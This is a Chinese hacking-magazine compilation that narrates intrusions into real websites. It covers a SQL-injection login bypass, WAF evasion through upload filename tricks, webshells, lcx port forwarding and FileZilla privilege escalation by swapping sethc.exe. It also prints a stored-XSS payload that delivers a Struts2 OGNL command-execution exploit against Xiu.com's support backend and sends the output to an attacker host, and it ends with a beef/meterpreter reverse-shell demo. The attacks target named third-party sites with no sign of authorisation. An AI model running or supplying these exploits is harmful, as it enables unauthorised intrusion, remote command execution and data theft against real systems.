  图 4-3-2

点了一支烟，思考了一下人生，发现大牛的玩意咱们学不来，这安全狗真的有这么变态？我不信。于是乎，为了真爱，我毅然而然的开始了最猥琐的方式。采集了大概50+个域名，一个个试，在域名后面加上admin，皇天不负有心人，试了二十多个终于让我找到了个人才一点的站，万能密码'or'='or'分分钟就进去了一个，如图4-3-3：

  图 4-3-3

伤心啊，这后台比我电脑都简陋，还是决定先试试有没有那里可以拿shell的，通过多年测试良精南方的姿势我深刻的喜欢上了插入一句话，不过有这个可爱的安全狗插了也不一定能连上，这就是引号闭合的问题了，要顾忌引号闭合然后还要一句话免杀，还是看看上传吧。习惯性先传了一下cer，安全狗还没拦截这网站程序就说话了，如图4-3-4：



 图 4-3-4

记得以前测试某房产网站的时候也是一个这个本地验证，一般本地验证都是随手就过。

先把webshell名字改成app.jpg过本地验证，然后为了证实我的想法在burp里面把app.jpg改成app.txt然后上传之，如图4-3-5：

  图 4-3-5

这里显示是上传成功了，然后到前台翻出一张图片右键属性之得到上传地址：www.AvckDr/pic/201496154261.txt，如图4-3-6，图4-3-7：



 图 4-3-6

  图 4-3-7

但传成cer、asp等格式是统统被和谐，如图4-3-8：

  图 4-3-8

点根烟整理下思路，首先想到的就是网站程序取得是xx.jpg然后重命名为2014xxxxxxxx.jpg，那么如果我只留个jpg会如何呢？如图4-3-9：

  图 4-3-9

到这里心脏猛烈的跳动了两下，我渴望成功，但也害怕失败后的失落，抱着紧张的情绪试了asp，如图4-3-10：

  图 4-3-10

安全狗奇迹般的没拦截，小兴奋过后访问了一下，毕竟至于访问出来的才是真的，如图4-3-11：

  图 4-3-11

狗没叫，文件也确实传了上去，成功了！砍刀成功连接，当然，砍刀本身也是过不了狗的，有影牛的Hatchet.ini就成功过了。

看了下支持aspx，果断的文件包含了个aspxspy上去，发现目录权限很大，可以跨目录但执行不了命令。又发现mysql的目录，把mysql目录下的user.frm user.MYD user.MYI三个表下载到本地去cmd5却发现解密不了。这个时候就有点略麻烦了，继续乱翻目录突然发现了个D:\Program Files\mysql.txt，如图4-3-12：



图 4-3-12

瞬间一阵狂喜，高高兴的就传了个webshell，准备导出udf的时候我就怒了，如图4-3-13：

  图 4-3-13

mysql密码不是这个？这确实是不能忍受，抽了根烟平复了一下心情后又开始默默的翻目录，哪怕你有安全狗，我相信我也能拿下你。

看到了的亮点就是FileZilla Server目录，FileZilla程序目录下的FileZilla Server Interface.xml文件会保存端口信息，如果发现默认端口14147没开放可以去这个文件夹里找。功夫不负有心人啊，扫了一下端口发现14147是开放的，刷刷的就把FileZilla Server目录的文件全部下载到本地。因为如果随便去网上下载一个FileZilla Server的话很可能因为版本不合和报错。

|  |
| --- |
| lcx -listen 51 5555 |

先监听本地的51端口然后到webshell自带的端口转发转一下，如图4-3-14：

   图 4-3-14

很快就看到转发过来了，打开刚才从shell上下载到本地的FileZilla Server，如图4-3-15：



  图 4-3-15

这里连接的当然是5555端口，因为把他的14147转到了服务器的5555端口，至于密码在FileZilla程序目录下的FileZilla Server.xml会保存md5解密过的密文，果断解密就得出了密码。FileZilla不比Serv-U，不能直接执行命令，FileZilla提权按照现在主流的方法是先添加一个具有C盘可读可写的ftp用户然后替换sethc.exe，如图4-3-16~图4-3-20：



  图 4-3-16



图 4-3-17  


图 4-3-18



 图 4-3-19



图 4-3-20

成功添加了具有C盘可读可写权限的ftp用户了，把CMD.exe改名为sethc.exe，如图4-3-21：

 图 4-3-21

拿到system权限后就这次测试算是结束了。

我希望这篇帖子大家都能看到的不单是怎么过安全狗，而是怎么坚持不懈。在感觉无路可走的时候，往往可以靠自己的细心耐心去成功找到出路，这种感觉很好。

（全文完）责任编辑：随性仙人掌

# 前端安全

## 第1节 利用XSS漫游走秀网客服后台

作者：songteng1991

来自：听潮社区–ListenTide

网址：http://team.f4ck.org/

走秀网的客服留言存在XSS漏洞，得到客服的后台是：

http://csc.xiu.com/updateComplaintBillsStatus.action?statusNum=1&feedback.show=0&Id=27473&feedback.id=27473

但是是无法访问的，估计是内部DNS或者HOSTS的IP，看到.action就试下struct2，让客服帮我们输入EXP吧。先输入以下代码：

<script http://qinqinyo.com/struct.js></script>

然后js文件的内容为：

function up_data(data)

{

var up_result;

var data=encodeURIComponent(data);

var mlhttp=new XMLHttpRequest();

mlhttp.onreadystatechange=function()

{

if(mlhttp.readyState==4)

{

up_result=mlhttp.responseText;

}

}

mlhttp.open("POST","http://www.qinqinyo.com/b.php",true);

mlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");

mlhttp.send("data="+data);

}

function get_web_by_get(url){

var lhttp=new XMLHttpRequest();

var get_result;

lhttp.onreadystatechange=function()

{if(lhttp.readyState==4)

{

get_result=lhttp.responseText;

}

}

lhttp.open("GET",url,false)

lhttp.send();

return get_result;

}

var sdata=get_web_by_get("/toViewFeedBack.action?('\\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\\43context[\\'xwork.MethodAccessor.denyMethodExecution\\']\\75false')(b))&('\\43c')(('\\43_memberAccess.excludeProperties\\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\\43req\\75@org.apache.struts2.ServletActionContext@getRequest()')(d))&(h)(('\\43webRootzpro\\75@java.lang.Runtime@getRuntime().exec(\\43req.getParameter(%22cmd%22))')(d))&(i)(('\\43webRootzproreader\\75new\\40java.io.DataInputStream(\\43webRootzpro.getInputStream())')(d))&(i01)(('\\43webStr\\75new\\40byte[51020]')(d))&(i1)(('\\43webRootzproreader.readFully(\\43webStr)')(d))&(i111)(('\\43webStr12\\75new\\40java.lang.String(\\43webStr)')(d))&(i2)(('\\43xman\\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(i2)(('\\43xman\\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(i95)(('\\43xman.getWriter().println(\\43webStr12)')(d))&(i99)(('\\43xman.getWriter().close()')(d))&cmd=whoami");

这样，当客服看到这条留言的时候，已经得到这样的数据了。

2014-09-13 14:59:43-IP:113.98.252.129-Url: http://csc.xiu.com/updateComplaintBillsStatus.action?statusNum=1&feedback.show=0&Id=27473&feedback.id=27473

root

（全文完）责任编辑：静默

## 第2节 XSS学习笔记之beef xss反弹meterpreter案例

作者：w3af

来自：听潮社区–ListenTide

网址：http://team.f4ck.org/

xss学习笔记，大牛略过，此文抛砖引玉，望大家指出文章中的不足，或者有较好的xss学习资料分享的，在这表示感谢。

**XSS原理**

将恶意的html代码（主要是javascript）插入到被攻击者的客户端执行。

**xss类型**

反射型：

比如 htttp://url.com?xss=<svg/onload=alert(/xss/)，用户必须访问这一个url连接才能触发xss。

存储型：

存储在网站服务器，只要用户访问了此网站都会触发xss。

反射型危害较小，但也不可忽略，如在社交网站做一个连接，点击了连接的人都会被攻击，可造成蠕虫。

存储型危害较大，每一个浏览过网页的人都会被攻击。

xss可以在社交网站上做蠕虫，可以打cookie，甚至还可以提权，钓鱼等等，如图5-2-1：



图 5-2-1

xss平台可以打到被攻击者的cookie，当一个网站实在没有办法了，但还存在一个xss漏洞，就可以诱惑管理员点击改反射型的连接，获取到cookie，如果是存储型的那就坐等cookie吧，如图5-2-2：



图5-2-2

盗取cookie只是xss的冰山一角，使用xssf、beefxss工具可以实现各种攻击，比如说：提权，定向钓鱼。

下面演示一下使用beefxss获取meterpreter。首先运行beefxss，可以看到beefxss给我们开启了3000端口，如图5-2-3：



图 5-2-3

使用msf监听4444端口，payload为java/meterpreter/reverse_tcp，如图5-2-4：



图 5-2-4

诱惑目标加载我们的js文件后可以看到目标上线，如图5-2-5：



图 5-2-5

